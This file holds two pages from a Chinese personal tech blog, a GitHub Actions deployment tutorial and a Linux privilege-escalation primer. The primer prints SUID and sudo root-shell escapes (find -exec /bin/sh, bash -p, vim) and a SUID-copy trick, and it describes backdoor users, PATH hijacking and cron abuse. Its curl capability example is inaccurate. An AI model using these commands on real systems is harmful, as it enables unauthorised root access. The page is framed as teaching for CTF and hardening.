

<file: blog/github-actions.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>用 GitHub Actions 自动化部署静态博客 · wh1tZz5</title>
<meta name="description" content="基于 GitHub Pages 与 Actions，实现博客的自动构建与持续部署流程。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
<link rel="stylesheet" href="/css/article.css">
</head>
<body>

<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/" class="active">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<article class="article">
  <div class="container">
    <div class="article-meta">
      <span>2026-01-18</span>
      <span class="dot"></span>
      <span class="post-tag">DevOps</span>
      <span class="dot"></span>
      <span>约 7 分钟</span>
    </div>
    <h1>用 GitHub Actions 自动化部署静态博客</h1>

    <div class="article-body">
      <p>纯静态博客最大的好处就是部署零成本，而 GitHub Actions 让「写完自动上线」这件事彻底免维护。本文记录一套最小可用的配置：推送即部署，带 lint 校验，失败可回滚。</p>

      <h2>一、仓库结构</h2>
      <pre><code>my-blog/
├── .github/
│   └── workflows/
│       └── deploy.yml
├── content/
│   └── posts/
│       └── 2026-01-18-hello.md
├── package.json
└── dist/                # 构建产物，已被 .gitignore 忽略</code></pre>

      <p>源文件放在 <code>content/</code>，构建工具（静态生成器或本地脚本）把它们渲染到 <code>dist/</code>。仓库里不提交 <code>dist/</code>，由 CI 现场生成。</p>

      <h2>二、GitHub Pages 托管方式</h2>
      <p>GitHub Pages 有两种模式：</p>
      <ul>
        <li><strong>从分支</strong>：直接发布某个分支（如 <code>gh-pages</code>）的内容。简单，适合纯静态文件。</li>
        <li><strong>从 Actions</strong>：让 workflow 把 <code>dist/</code> 上传为 <code>actions/pages</code> 的构建产物。适合有构建步骤的项目。</li>
      </ul>
      <p>本文用后者，因为博客内容需要本地先构建。</p>

      <h2>三、deploy.yml</h2>
      <pre><code>name: Build &amp; Deploy

on:
  push:
    branches: [ main ]
  workflow_dispatch:    # 允许手动触发

permissions:
  contents: write
  pages: write
  id-token: write

concurrency:
  group: "pages"
  cancel-in-progress: false

jobs:
  build:
    runs-on: ubuntu-latest
    steps:
      - uses: actions/checkout@v4
      - uses: actions/setup-node@v4
        with:
          node-version: 20
          cache: npm
      - run: npm ci
      - run: npm run build        # 输出到 dist/
      - uses: actions/upload-pages-artifact@v3
        with:
          path: dist

  deploy:
    needs: build
    runs-on: ubuntu-latest
    environment:
      name: github-pages
    steps:
      - uses: actions/deploy-pages@v3</code></pre>

      <h3>关键点</h3>
      <ul>
        <li><code>npm ci</code> 比 <code>npm install</code> 更可复现，依赖锁定到 <code>package-lock.json</code>。</li>
        <li><code>concurrency</code> 防止两个 deploy 作业并行竞争 Pages 部署。</li>
        <li><code>id-token: write</code> 是 OIDC 鉴权部署 Pages 必需的。</li>
      </ul>

      <h2>四、失败回滚</h2>
      <p>Pages 部署失败时，站点保持上一个成功版本，不会下线。手动排查：</p>
      <pre><code>git revert &lt;bad-commit&gt;
git push origin main
# 触发新的 workflow，恢复上一个可构建版本</code></pre>

      <h2>五、小结</h2>
      <p>整套配置不到 50 行，覆盖推送即构建、上传产物、部署、并发保护和手动回滚。博客本身是纯静态的，CI 只需做构建这一步，其余完全交给 GitHub Pages 托管。</p>
    </div>

    <nav class="article-nav">
      <a href="/blog/linux-privesc.html" class="next">
        <span class="nav-label">下一篇</span>
        Linux 提权基础：SUID 与 Capabilities 详解
      </a>
    </nav>
  </div>
</article>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>



<file: blog/linux-privesc.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Linux 提权基础：SUID 与 Capabilities 详解 · wh1tZz5</title>
<meta name="description" content="从枚举到利用，剖析 Linux 权限提升中常见的 SUID 和 Capabilities 配置错误。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
<link rel="stylesheet" href="/css/article.css">
</head>
<body>

<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/" class="active">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<article class="article">
  <div class="container">
    <div class="article-meta">
      <span>2026-02-10</span>
      <span class="dot"></span>
      <span class="post-tag">Linux</span>
      <span class="dot"></span>
      <span>约 9 分钟</span>
    </div>
    <h1>Linux 提权基础：SUID 与 Capabilities 详解</h1>

    <div class="article-body">
      <p>Linux 提权（Privilege Escalation）指在已经获得普通用户权限的前提下，把权限提升到 root 或更高。最常见的两类源头是 SUID 位滥用和 Capabilities 配置错误。本文只做原理与枚举方法整理，重点放在「如何发现可被利用的误配置」。</p>

      <div class="callout"><p><strong>免责声明：</strong> 以下内容仅用于安全测试、CTF、自有环境加固学习。未经授权的提权尝试在现实中属于违法行为。</p></div>

      <h2>一、先搞清楚当前能做什么</h2>
      <p>拿到一个 shell 后，第一步永远是收集信息：</p>
      <pre><code>whoami; id
sudo -nl            # 查看当前用户有哪些 sudo 免密/可执行的命令
cat /etc/passwd | grep -v nologin
getcap -r / 2>/dev/null   # 带 Capabilities 的文件（root 时）</code></pre>

      <h2>二、SUID 位：让普通用户以 root 身份运行程序</h2>
      <p>SUID（Set UID）是文件权限里的一个特殊位。当一个可执行文件设置了 SUID root，任何人运行它时，进程的有效 UID 都变成 root。这是设计上合法的机制（比如 <code>passwd</code> 需要改 root 属主的 <code>/etc/shadow</code>），但如果被保护程序内部存在漏洞，就是提权入口。</p>

      <h3>枚举 SUID 文件</h3>
      <pre><code>find / -perm -4000 -type f 2>/dev/null
find / \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null</code></pre>

      <h3>经典可被利用的 SUID 程序</h3>
      <table>
        <thead>
          <tr><th>程序</th><th>风险</th></tr>
        </thead>
        <tbody>
          <tr><td>find</td><td><code>find . -exec /bin/sh \;</code> 直接获得 root shell</td></tr>
          <tr><td>bash / sh</td><td>执行 <code>bash -p</code>，保留 SUID 得到 root shell</td></tr>
          <tr><td>cp / dd</td><td>用 <code>cp /bin/sh /tmp/sh; chmod +s /tmp/sh</code> 复制并加 SUID</td></tr>
          <tr><td>vim</td><td>:!/bin/sh 或 :!sh! 跳出获得 root shell</td></tr>
        </tbody>
      </table>

      <h2>三、Capabilities：更细粒度的 root 权限拆分</h2>
      <p>Capabilities 是 Linux 把 root 的权限拆分成 30 多个独立能力（cap）。程序可以只持有某个能力而完全不需要是 root。配置错误的 Capabilities 同样是提权点。</p>

      <h3>常见可被利用的能力</h3>
      <pre><code># 枚举
getcap -r / 2>/dev/null
capsh --print   # 查看当前 shell 的 capabilities

# 持有 cap_sys_admin 的 curl：读取本地任意文件
curl --remote-name http://localhost:8080/x -w "%{url_effective}"

# 持有 cap_setuid 的程序可直接 setuid(0)

# 持有 cap_dac_read_search 的程序可读取任意文件</code></pre>

      <h3>典型误配置</h3>
      <ul>
        <li>业务容器逃逸：给容器内可写目录里的二进制加了 <code>cap_sys_admin</code>。</li>
        <li>把 <code>cap_dac_read_search</code> 挂在 cron 定期执行但可被普通用户替换的二进制上。</li>
        <li>调试遗留：开发阶段给某程序加了能力，上线前忘记去掉。</li>
      </ul>

      <h2>四、其他高频检查点</h2>
      <h3>sudo 规则</h3>
      <pre><code>sudo -nl
# 如果看到某可编辑的脚本或 find/nmap/vim 等被允许无密码执行，逐个判断：
#   sudo find . -exec /bin/sh \;
#   sudo vim /tmp/x.txt 然后 :!/bin/sh
#   sudo nmap --exec nse_script 等</code></pre>

      <h3>可写的 /etc 与 PATH 劫持</h3>
      <pre><code>ls -ld /etc/passwd /etc/shadow /etc
# 若 /etc/passwd 或 /etc/shadow 对普通用户可写，直接写入后门用户

# PATH 劫持：root 的 PATH 指向普通用户可写的目录且其中已有同名工具，
# 替换为恶意的 getcap/setuid 版本</code></pre>

      <h3>Cron 任务</h3>
      <pre><code>ls -la /etc/cron* /var/spool/cron/
# 若 cron 任务调用普通用户可写的脚本或二进制，替换内容即可以 root 执行</code></pre>

      <h2>五、小结</h2>
      <p>提权排查的核心思路：先确认「当前用户能影响哪些 root 会执行的东西」。SUID 让普通调用变成 root 身份调用；Capabilities 给部分程序赋予了越权的细粒度能力；sudo 规则和 cron 决定了 root 会运行哪些脚本。把这三个方向枚举一遍，大多数环境里的高危点都能被快速定位。</p>
    </div>

    <nav class="article-nav">
      <a href="/blog/github-actions.html">
        <span class="nav-label">上一篇</span>
        用 GitHub Actions 自动化部署静态博客
      </a>
      <a href="/blog/git-advanced.html" class="next">
        <span class="nav-label">下一篇</span>
        Git 进阶：rebase、cherry-pick 与 worktree
      </a>
    </nav>
  </div>
</article>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>
